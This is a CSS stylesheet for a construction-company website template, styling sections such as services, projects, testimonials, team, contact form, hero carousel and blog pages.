/*--------------------------------------------------------------
# Constructions Section
--------------------------------------------------------------*/
.constructions .card-item {
  border: 1px solid rgba(82, 86, 94, 0.2);
  background: #fff;
  position: relative;
  border-radius: 0;
}

.constructions .card-item .card-bg {
  min-height: 300px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.constructions .card-item .card-body {
  padding: 30px;
}

.constructions .card-item h4 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
  color: var(--color-secondary);
}

.constructions .card-item p {
  color: var(--color-secondary);
  margin: 0;
}

/*--------------------------------------------------------------
# Services Section
--------------------------------------------------------------*/
.services .service-item {
  padding: 40px;
  background: #fff;
  height: 100%;
}

.services .service-item .icon {
  width: 48px;
  height: 48px;
  position: relative;
  margin-bottom: 50px;
}

.services .service-item .icon i {
  color: var(--color-secondary);
  font-size: 40px;
  transition: ease-in-out 0.3s;
  z-index: 2;
  position: relative;
  line-height: 1.8;
}

.services .service-item .icon:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #f0f1f2;
  border-radius: 50px;
  z-index: 1;
  top: 10px;
  right: -15px;
  transition: 0.3s;
}

.services .service-item h3 {
  color: var(--color-default);
  font-weight: 700;
  margin: 0 0 20px 0;
  padding-bottom: 8px;
  font-size: 22px;
  position: relative;
  display: inline-block;
  border-bottom: 4px solid #ebebed;
  transition: 0.3s;
}

.services .service-item p {
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .service-item .readmore {
  margin-top: 15px;
  display: inline-block;
  color: var(--color-primary);
}

.services .service-item:hover .icon:before {
  background: var(--color-primary);
}

.services .service-item:hover h3 {
  border-color: var(--color-primary);
}

/*--------------------------------------------------------------
# Features Section
--------------------------------------------------------------*/
.features .nav-tabs {
  border: 0;
}

.features .nav-link {
  padding: 15px 0;
  transition: 0.3s;
  color: var(--color-secondary);
  border-radius: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  height: 100%;
  border: 0;
  border-bottom: 4px solid #e2e4e6;
}

.features .nav-link i {
  padding-right: 15px;
  font-size: 48px;
}

.features .nav-link h4 {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

@media (max-width: 575px) {
  .features .nav-link h4 {
    font-size: 16px;
  }
}

.features .nav-link:hover {
  color: var(--color-primary);
}

.features .nav-link.active {
  color: var(--color-primary);
  background-color: transparent;
  border-color: var(--color-primary);
}

.features .tab-content {
  margin-top: 30px;
}

.features .tab-pane h3 {
  font-weight: 700;
  font-size: 32px;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.features .tab-pane h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 60px;
  height: 3px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.features .tab-pane ul {
  list-style: none;
  padding: 0;
}

.features .tab-pane ul li {
  padding-top: 10px;
}

.features .tab-pane ul i {
  font-size: 20px;
  padding-right: 4px;
  color: var(--color-primary);
}

.features .tab-pane p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Our Projects Section
--------------------------------------------------------------*/
.projects .portfolio-flters {
  padding: 0;
  margin: 0 auto 20px auto;
  list-style: none;
  text-align: center;
}

.projects .portfolio-flters li {
  cursor: pointer;
  display: inline-block;
  padding: 0;
  font-size: 18px;
  font-weight: 500;
  margin: 0 10px;
  line-height: 1;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.projects .portfolio-flters li:hover,
.projects .portfolio-flters li.filter-active {
  color: var(--color-primary);
}

.projects .portfolio-flters li:first-child {
  margin-left: 0;
}

.projects .portfolio-flters li:last-child {
  margin-right: 0;
}

@media (max-width: 575px) {
  .projects .portfolio-flters li {
    font-size: 14px;
    margin: 0 5px;
  }
}

.projects .portfolio-content {
  position: relative;
  overflow: hidden;
}

.projects .portfolio-content img {
  transition: 0.3s;
}

.projects .portfolio-content .portfolio-info {
  opacity: 0;
  position: absolute;
  inset: 0;
  z-index: 3;
  transition: all ease-in-out 0.3s;
  background: rgba(0, 0, 0, 0.6);
  padding: 15px;
}

.projects .portfolio-content .portfolio-info h4 {
  font-size: 14px;
  padding: 5px 10px;
  font-weight: 400;
  color: #fff;
  display: inline-block;
  background-color: var(--color-primary);
}

.projects .portfolio-content .portfolio-info p {
  position: absolute;
  bottom: 10px;
  text-align: center;
  display: inline-block;
  left: 0;
  right: 0;
  font-size: 16px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.8);
}

.projects .portfolio-content .portfolio-info .preview-link,
.projects .portfolio-content .portfolio-info .details-link {
  position: absolute;
  left: calc(50% - 40px);
  font-size: 26px;
  top: calc(50% - 14px);
  color: #fff;
  transition: 0.3s;
  line-height: 1.2;
}

.projects .portfolio-content .portfolio-info .preview-link:hover,
.projects .portfolio-content .portfolio-info .details-link:hover {
  color: var(--color-primary);
}

.projects .portfolio-content .portfolio-info .details-link {
  left: 50%;
  font-size: 34px;
  line-height: 0;
}

.projects .portfolio-content:hover .portfolio-info {
  opacity: 1;
}

.projects .portfolio-content:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Testimonials Section
--------------------------------------------------------------*/
.testimonials .testimonial-wrap {
  padding-left: 50px;
}

.testimonials .testimonials-carousel,
.testimonials .testimonials-slider {
  overflow: hidden;
}

.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 30px 30px 30px 60px;
  margin: 0 15px 30px 0;
  min-height: 200px;
  box-shadow: 0px 2px 20px rgba(82, 86, 94, 0.1);
  position: relative;
  background: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 10px;
  border: 6px solid #fff;
  position: absolute;
  left: -45px;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #000;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .stars {
  margin: 10px 0;
}

.testimonials .testimonial-item .stars i {
  color: #ffc107;
  margin: 0 1px;
}

.testimonials .testimonial-item .quote-icon-left,
.testimonials .testimonial-item .quote-icon-right {
  color: #ffd565;
  font-size: 26px;
  line-height: 0;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
  transform: scale(-1, -1);
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 15px auto 15px auto;
}

.testimonials .swiper-pagination {
  margin-top: 20px;
  position: relative;
}

.testimonials .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #d5d7da;
  opacity: 1;
}

.testimonials .swiper-pagination .swiper-pagination-bullet-active {
  background-color: var(--color-primary);
}

@media (max-width: 767px) {
  .testimonials .testimonial-wrap {
    padding-left: 0;
  }

  .testimonials .testimonials-carousel,
  .testimonials .testimonials-slider {
    overflow: hidden;
  }

  .testimonials .testimonial-item {
    padding: 30px;
    margin: 15px;
  }

  .testimonials .testimonial-item .testimonial-img {
    position: static;
    left: auto;
  }
}

/*--------------------------------------------------------------
# Alt Services Section
--------------------------------------------------------------*/
.alt-services .img-bg {
  background-size: cover;
  background-position: center center;
  min-height: 400px;
}

.alt-services h3 {
  font-size: 28px;
  font-weight: 700;
  color: var(--color-secondary);
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}

.alt-services h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.alt-services .icon-box {
  margin-top: 50px;
}

.alt-services .icon-box i {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-primary);
  margin-right: 25px;
  font-size: 28px;
  width: 56px;
  height: 56px;
  border-radius: 4px;
  line-height: 0;
  box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.08);
  background-color: #fff;
  transition: 0.3s;
}

.alt-services .icon-box:hover i {
  background-color: var(--color-primary);
  color: #fff;
}

.alt-services .icon-box h4 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 18px;
}

.alt-services .icon-box h4 a {
  color: #000;
  transition: 0.3s;
}

.alt-services .icon-box h4 a:hover {
  color: var(--color-primary);
}

.alt-services .icon-box p {
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# About Section
--------------------------------------------------------------*/
.about h2 {
  font-size: 48px;
  font-weight: 700;
  font-family: var(--font-secondary);
  margin: 30px 0;
}

@media (min-width: 991px) {
  .about h2 {
    max-width: 65%;
    margin: 0 0 80px 0;
  }
}

.about .our-story {
  padding: 40px;
  background-color: #f5f6f7;
}

@media (min-width: 991px) {
  .about .our-story {
    padding-right: 35%;
  }
}

.about .our-story h4 {
  text-transform: uppercase;
  font-size: 18px;
  color: #838893;
}

.about .our-story h3 {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--color-secondary);
}

.about .our-story p:last-child {
  margin-bottom: 0;
}

.about ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.about ul li {
  padding: 5px 0;
  display: flex;
  align-items: center;
}

.about ul i {
  font-size: 20px;
  margin-right: 4px;
  color: var(--color-primary);
}

.about .watch-video i {
  font-size: 32px;
  transition: 0.3s;
  color: var(--color-primary);
}

.about .watch-video a {
  font-weight: 600;
  color: var(--color-secondary);
  margin-left: 8px;
  transition: 0.3s;
}

.about .watch-video:hover a {
  color: var(--color-primary);
}

.about .about-img {
  min-height: 600px;
  background-size: cover;
  background-position: center;
}

@media (min-width: 992px) {
  .about .about-img {
    position: absolute;
    top: 0;
    right: 0;
  }
}

/*--------------------------------------------------------------
# Stats Counter Section
--------------------------------------------------------------*/
.stats-counter .stats-item {
  background: #fff;
  box-shadow: 0px 0 30px rgba(82, 86, 94, 0.05);
  padding: 30px;
}

.stats-counter .stats-item i {
  font-size: 42px;
  line-height: 0;
  margin-right: 20px;
  color: var(--color-primary);
}

.stats-counter .stats-item span {
  font-size: 36px;
  display: block;
  font-weight: 600;
  color: var(--color-secondary);
}

.stats-counter .stats-item p {
  padding: 0;
  margin: 0;
  font-family: var(--font-primary);
  font-size: 14px;
}

/*--------------------------------------------------------------
# Our Team Section
--------------------------------------------------------------*/
.team .member {
  position: relative;
}

.team .member .member-img {
  margin: 0 80px;
  border-radius: 50%;
  overflow: hidden;
  position: relative;
}

@media (max-width: 1024px) {
  .team .member .member-img {
    margin: 0 60px;
  }
}

.team .member .member-img img {
  position: relative;
  z-index: 1;
}

.team .member .member-img .social {
  position: absolute;
  inset: 0;
  background-color: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 2;
  padding-bottom: 20px;
  transition: 0.3s;
  visibility: hidden;
  opacity: 0;
}

.team .member .member-img .social a {
  transition: 0.3s;
  color: #fff;
  font-size: 20px;
  margin: 0 8px;
}

.team .member .member-img .social a:hover {
  color: var(--color-primary);
}

.team .member .member-info {
  margin-top: 30px;
}

.team .member .member-info h4 {
  font-weight: 700;
  margin-bottom: 6px;
  font-size: 18px;
  color: var(--color-secondary);
}

.team .member .member-info span {
  font-style: italic;
  display: block;
  font-size: 15px;
  color: #838893;
  margin-bottom: 10px;
}

.team .member .member-info p {
  margin-bottom: 0;
  font-size: 14px;
}

.team .member:hover .member-img .social {
  padding-bottom: 0;
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
# Servie Cards Section
--------------------------------------------------------------*/
.services-cards h3 {
  font-size: 20px;
  font-weight: 700;
  color: var(--color-secondary);
}

.services-cards p {
  font-size: 15px;
}

.services-cards ul li {
  display: flex;
  align-items: center;
  font-size: 14px;
  padding-top: 10px;
}

.services-cards ul li i {
  font-size: 16px;
  color: var(--color-primary);
  margin-right: 6px;
}

/*--------------------------------------------------------------
# Projet Details Section
--------------------------------------------------------------*/
.project-details .portfolio-details-slider img {
  width: 100%;
}

.project-details .portfolio-details-slider .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: rgba(255, 255, 255, 0.7);
  opacity: 1;
}

.project-details .portfolio-details-slider .swiper-pagination .swiper-pagination-bullet-active {
  background-color: var(--color-primary);
}

.project-details .swiper-button-prev,
.project-details .swiper-button-next {
  width: 48px;
  height: 48px;
}

.project-details .swiper-button-prev:after,
.project-details .swiper-button-next:after {
  color: rgba(255, 255, 255, 0.8);
  background-color: rgba(0, 0, 0, 0.2);
  font-size: 24px;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
}

.project-details .swiper-button-prev:hover:after,
.project-details .swiper-button-next:hover:after {
  background-color: rgba(0, 0, 0, 0.6);
}

@media (max-width: 575px) {

  .project-details .swiper-button-prev,
  .project-details .swiper-button-next {
    display: none;
  }
}

.project-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}

.project-details .portfolio-info h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.project-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.project-details .portfolio-info ul li {
  display: flex;
  flex-direction: column;
  padding-bottom: 15px;
}

.project-details .portfolio-info ul strong {
  text-transform: uppercase;
  font-weight: 400;
  color: #838893;
  font-size: 14px;
}

.project-details .portfolio-info .btn-visit {
  padding: 8px 40px;
  background: var(--color-primary);
  color: #fff;
  border-radius: 50px;
  transition: 0.3s;
}

.project-details .portfolio-info .btn-visit:hover {
  background: #ffc019;
}

.project-details .portfolio-description h2 {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--color-secondary);
}

.project-details .portfolio-description p {
  padding: 0;
}

.project-details .portfolio-description .testimonial-item {
  padding: 30px 30px 0 30px;
  position: relative;
  background: #f5f6f7;
  height: 100%;
  margin-bottom: 50px;
}

.project-details .portfolio-description .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50px;
  border: 6px solid #fff;
  float: left;
  margin: 0 10px 0 0;
}

.project-details .portfolio-description .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 15px 0 5px 0;
  padding-top: 20px;
}

.project-details .portfolio-description .testimonial-item h4 {
  font-size: 14px;
  color: #6c757d;
  margin: 0;
}

.project-details .portfolio-description .testimonial-item .quote-icon-left,
.project-details .portfolio-description .testimonial-item .quote-icon-right {
  color: #ffd565;
  font-size: 26px;
  line-height: 0;
}

.project-details .portfolio-description .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.project-details .portfolio-description .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
  transform: scale(-1, -1);
}

.project-details .portfolio-description .testimonial-item p {
  font-style: italic;
  margin: 0 0 15px 0 0 0;
  padding: 0;
}

/*--------------------------------------------------------------
# Service Details Section
--------------------------------------------------------------*/
.service-details .services-list {
  padding: 10px 30px;
  border: 1px solid #d5d7da;
  margin-bottom: 20px;
}

.service-details .services-list a {
  display: block;
  line-height: 1;
  padding: 8px 0 8px 15px;
  border-left: 3px solid #d9e3e8;
  margin: 20px 0;
  color: var(--color-secondary);
  transition: 0.3s;
}

.service-details .services-list a.active {
  font-weight: 700;
  border-color: var(--color-primary);
}

.service-details .services-list a:hover {
  border-color: var(--color-primary);
}

.service-details .services-img {
  margin-bottom: 20px;
}

.service-details h3 {
  font-size: 28px;
  font-weight: 700;
}

.service-details h4 {
  font-size: 20px;
  font-weight: 700;
}

.service-details p {
  font-size: 15px;
}

.service-details ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.service-details ul li {
  padding: 5px 0;
  display: flex;
  align-items: center;
}

.service-details ul i {
  font-size: 20px;
  margin-right: 8px;
  color: var(--color-primary);
}

/*--------------------------------------------------------------
# Contact Section
--------------------------------------------------------------*/
.contact .info-item {
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.08);
  padding: 20px 0 30px 0;
}

.contact .info-item i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  font-size: 24px;
  line-height: 0;
  color: var(--color-primary);
  border-radius: 50%;
  border: 2px dotted #ffd565;
}

.contact .info-item h3 {
  font-size: 20px;
  color: #6c757d;
  font-weight: 700;
  margin: 10px 0;
}

.contact .info-item p {
  padding: 0;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.contact .php-email-form {
  width: 100%;
  background: #fff;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.08);
  padding: 30px;
}

.contact .php-email-form .form-group {
  padding-bottom: 20px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #df1529;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .error-message br+br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #059652;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #059652;
  border-top-color: #fff;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input,
.contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input:focus,
.contact .php-email-form textarea:focus {
  border-color: var(--color-primary);
}

.contact .php-email-form input {
  height: 44px;
}

.contact .php-email-form textarea {
  padding: 10px 12px;
}

.contact .php-email-form button[type=submit] {
  background: var(--color-primary);
  border: 0;
  padding: 10px 35px;
  color: #fff;
  transition: 0.4s;
  border-radius: 5px;
}

.contact .php-email-form button[type=submit]:hover {
  background: rgba(254, 185, 0, 0.8);
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Recent Blog Posts Section
--------------------------------------------------------------*/
.recent-blog-posts .post-item {
  box-shadow: 0px 2px 20px rgba(0, 0, 0, 0.06);
  transition: 0.3s;
}

.recent-blog-posts .post-item .post-img img {
  transition: 0.5s;
}

.recent-blog-posts .post-item .post-date {
  position: absolute;
  right: 0;
  bottom: 0;
  background-color: var(--color-primary);
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  padding: 6px 12px;
  font-weight: 500;
}

.recent-blog-posts .post-item .post-content {
  padding: 30px;
}

.recent-blog-posts .post-item .post-title {
  font-size: 24px;
  color: var(--color-secondary);
  font-weight: 700;
  transition: 0.3s;
  margin-bottom: 15px;
}

.recent-blog-posts .post-item .meta i {
  font-size: 16px;
  color: var(--color-primary);
}

.recent-blog-posts .post-item .meta span {
  font-size: 15px;
  color: #838893;
}

.recent-blog-posts .post-item hr {
  color: #888;
  margin: 20px 0;
}

.recent-blog-posts .post-item .readmore {
  display: flex;
  align-items: center;
  font-weight: 600;
  line-height: 1;
  transition: 0.3s;
  color: #838893;
}

.recent-blog-posts .post-item .readmore i {
  line-height: 0;
  margin-left: 6px;
  font-size: 16px;
}

.recent-blog-posts .post-item:hover .post-title,
.recent-blog-posts .post-item:hover .readmore {
  color: var(--color-primary);
}

.recent-blog-posts .post-item:hover .post-img img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
.hero {
  overflow-x: hidden;
  padding: 0;
}

.hero .carousel {
  width: 100%;
  min-height: 100vh;
  padding: 80px 0;
  margin: 0;
  position: relative;
}

.hero .carousel-item {
  position: absolute;
  inset: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
  z-index: 1;
  transition-duration: 0.4s;
}

.hero .carousel-item::before {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  inset: 0;
}

.hero .info {
  position: absolute;
  inset: 0;
  z-index: 2;
}

@media (max-width: 768px) {
  .hero .info {
    padding: 0 50px;
  }
}

.hero .info h2 {
  color: #fff;
  margin-bottom: 30px;
  padding-bottom: 30px;
  font-size: 56px;
  font-weight: 700;
  position: relative;
}

.hero .info h2:after {
  content: "";
  position: absolute;
  display: block;
  width: 80px;
  height: 4px;
  background: var(--color-primary);
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

@media (max-width: 768px) {
  .hero .info h2 {
    font-size: 36px;
  }
}

.hero .info p {
  color: rgba(255, 255, 255, 0.8);
  font-size: 18px;
}

.txt-primary{ color:var(--color-primary)}

.btn-get-started {
  font-family: var(--font-primary);
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 40px;
  border-radius: 50px;
  transition: 0.5s;
  color: #fff;
  background-color:var(--color-primary);
}

.btn-get-started:hover {
  color: #fff;
  background: var(--color-primary-dark);
  transition: 0.1s;
}

.btn-standard-b {
  font-family: var(--font-primary);
  font-weight: 500;
  font-size: 16px !important;
	font-style: normal !important;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 40px;
  border-radius: 50px;
  transition: 0.5s;
  color: #222222;
  background-color:#ffe45c;
}

.btn-standard-b:hover {
  color: #222222;
  background: #e9ca30;
  transition: 0.1s;
}

.btn-db {
  font-family: var(--font-primary);
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 40px;
  border-radius: 50px;
  transition: 0.5s;
  color: #fff;
  background-color:#32384D;
}

.btn-db:hover {
  color: #fff;
  background:#24293B;
  transition: 0.1s;
}

.hero .carousel-control-prev {
  justify-content: start;
}

@media (min-width: 640px) {
  .hero .carousel-control-prev {
    padding-left: 15px;
  }
}

.hero .carousel-control-next {
  justify-content: end;
}

@media (min-width: 640px) {
  .hero .carousel-control-next {
    padding-right: 15px;
  }
}

.hero .carousel-control-next-icon,
.hero .carousel-control-prev-icon {
  background: none;
  font-size: 26px;
  line-height: 0;
  background: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.6);
  border-radius: 50px;
  width: 54px;
  height: 54px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.hero .carousel-control-prev,
.hero .carousel-control-next {
  z-index: 3;
  transition: 0.3s;
}

.hero .carousel-control-prev:focus,
.hero .carousel-control-next:focus {
  opacity: 0.5;
}

.hero .carousel-control-prev:hover,
.hero .carousel-control-next:hover {
  opacity: 0.9;
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog .blog-pagination {
  margin-top: 30px;
  color: #838893;
}

.blog .blog-pagination ul {
  display: flex;
  padding: 0;
  margin: 0;
  list-style: none;
}

.blog .blog-pagination li {
  margin: 0 5px;
  transition: 0.3s;
}

.blog .blog-pagination li a {
  color: var(--color-secondary);
  padding: 7px 16px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.blog .blog-pagination li.active,
.blog .blog-pagination li:hover {
  background: var(--color-primary);
  color: #fff;
}

.blog .blog-pagination li.active a,
.blog .blog-pagination li:hover a {
  color: var(--color-white);
}

/*--------------------------------------------------------------
# Blog Posts List
--------------------------------------------------------------*/
.blog .posts-list .post-item {
  box-shadow: 0px 2px 20px rgba(0, 0, 0, 0.06);
  transition: 0.3s;
}

.blog .posts-list .post-img img {
  transition: 0.5s;
}

.blog .posts-list .post-date {
  position: absolute;
  right: 0;
  bottom: 0;
  background-color: var(--color-primary);
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  padding: 6px 12px;
  font-weight: 500;
}

.blog .posts-list .post-content {
  padding: 30px;
}

.blog .posts-list .post-title {
  font-size:20px;
  color:#000000;
  font-weight: 700;
  transition: 0.3s;
  margin-bottom: 15px;
	line-height: 26px
}

.blog .posts-list .meta i {
  font-size: 16px;
  color: var(--color-primary);
}

.blog .posts-list .meta span {
  font-size: 15px;
  color: #838893;
}

.blog .posts-list p {
  margin-top: 20px;
}

.blog .posts-list hr {
  color: #888;
  margin-bottom: 20px;
}

.blog .posts-list .readmore {
  display: flex;
  align-items: center;
  font-weight: 600;
  line-height: 1;
  transition: 0.3s;
  color: #838893;
}

.blog .posts-list .readmore i {
  line-height: 0;
  margin-left: 6px;
  font-size: 16px;
}

.blog .posts-list .post-item:hover .post-title,
.blog .posts-list .post-item:hover .readmore {
  color: var(--color-primary);
}

.blog .posts-list .post-item:hover .post-img img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Blog Details
--------------------------------------------------------------*/
.blog .blog-details {
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  padding: 30px;
}

.blog .blog-details .post-img {
  margin: -30px -30px 20px -30px;
  overflow: hidden;
}

.blog .blog-details .title {
  font-size: 28px;
  font-weight: 700;
  padding: 0;
  margin: 20px 0 0 0;
  color: var(--color-secondary);
}

.blog .blog-details .content {
  margin-top: 20px;
}

.blog .blog-details .content h3 {
  font-size: 22px;
  margin-top: 30px;
  font-weight: bold;
}

.blog .blog-details .content blockquote {
  overflow: hidden;
  background-color: rgba(82, 86, 94, 0.06);
  padding: 60px;
  position: relative;
  text-align: center;
  margin: 20px 0;
}

.blog .blog-details .content blockquote p {
  color: var(--color-default);
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 22px;
}

.blog .blog-details .content blockquote:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: var(--color-primary);
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog .blog-details .meta-top {
  margin-top: 20px;
  color: #6c757d;
}

.blog .blog-details .meta-top ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  align-items: center;
  padding: 0;
  margin: 0;
}

.blog .blog-details .meta-top ul li+li {
  padding-left: 20px;
}

.blog .blog-details .meta-top i {
  font-size: 16px;
  margin-right: 8px;
  line-height: 0;
  color: var(--color-primary);
}

.blog .blog-details .meta-top a {
  color: #6c757d;
  font-size: 14px;
  display: inline-block;
  line-height: 1;
  transition: 0.3s;
}

.blog .blog-details .meta-top a:hover {
  color: var(--color-primary);
}

.blog .blog-details .meta-bottom {
  padding-top: 10px;
  border-top: 1px solid rgba(82, 86, 94, 0.15);
}

.blog .blog-details .meta-bottom i {
  color: #838893;
  display: inline;
}

.blog .blog-details .meta-bottom a {
  color: rgba(82, 86, 94, 0.8);
  transition: 0.3s;
}

.blog .blog-details .meta-bottom a:hover {
  color: var(--color-primary);
}

.blog .blog-details .meta-bottom .cats {
  list-style: none;
  display: inline;
  padding: 0 20px 0 0;
  font-size: 14px;
}

.blog .blog-details .meta-bottom .cats li {
  display: inline-block;
}

.blog .blog-details .meta-bottom .tags {
  list-style: none;
  display: inline;
  padding: 0;
  font-size: 14px;
}

.blog .blog-details .meta-bottom .tags li {
  display: inline-block;
}

.blog .blog-details .meta-bottom .tags li+li::before {
  padding-right: 6px;
  color: var(--color-default);
  content: ",";
}

.blog .blog-details .meta-bottom .share {
  font-size: 16px;
}

.blog .blog-details .meta-bottom .share i {
  padding-left: 5px;
}

.blog .post-author {
  padding: 20px;
  margin-top: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .post-author img {
  max-width: 120px;
  margin-right: 20px;
}

.blog .post-author h4 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 0px;
  padding: 0;
  color: var(--color-secondary);
}

.blog .post-author .social-links {
  margin: 0 10px 10px 0;
}

.blog .post-author .social-links a {
  color: rgba(82, 86, 94, 0.5);
  margin-right: 5px;
}

.blog .post-author p {
  font-style: italic;
  color: rgba(108, 117, 125, 0.8);
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Blog Sidebar
--------------------------------------------------------------*/
.blog .sidebar {
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .sidebar .sidebar-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0;
  margin: 0;
  color: var(--color-secondary);
}

.blog .sidebar .sidebar-item+.sidebar-item {
  margin-top: 40px;
}

.blog .sidebar .search-form form {
  background: #fff;
  border: 1px solid rgba(82, 86, 94, 0.3);
  padding: 3px 10px;
  position: relative;
}

.blog .sidebar .search-form form input[type=text] {
  border: 0;
  padding: 4px;
  border-radius: 4px;
  width: calc(100% - 40px);
}

.blog .sidebar .search-form form input[type=text]:focus {
  outline: none;
}

.blog .sidebar .search-form form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 15px;
  margin: -1px;
  background: var(--color-primary);
  color: var(--color-secondary);
  transition: 0.3s;
  border-radius: 0 4px 4px 0;
  line-height: 0;
}

.blog .sidebar .search-form form button i {
  line-height: 0;
}

.blog .sidebar .search-form form button:hover {
  background: rgba(254, 185, 0, 0.8);
}

.blog .sidebar .categories ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .categories ul li+li {
  padding-top: 10px;
}

.blog .sidebar .categories ul a {
  color: var(--color-secondary);
  transition: 0.3s;
}

.blog .sidebar .categories ul a:hover {
  color: var(--color-default);
}

.blog .sidebar .categories ul a span {
  padding-left: 5px;
  color: rgba(54, 77, 89, 0.4);
  font-size: 14px;
}

.blog .sidebar .recent-posts .post-item {
  display: flex;
}

.blog .sidebar .recent-posts .post-item+.post-item {
  margin-top: 15px;
}

.blog .sidebar .recent-posts img {
  max-width: 80px;
  margin-right: 15px;
}

.blog .sidebar .recent-posts h4 {
  font-size: 15px;
  font-weight: bold;
}

.blog .sidebar .recent-posts h4 a {
  color: var(--color-secondary);
  transition: 0.3s;
}

.blog .sidebar .recent-posts h4 a:hover {
  color: var(--color-primary);
}

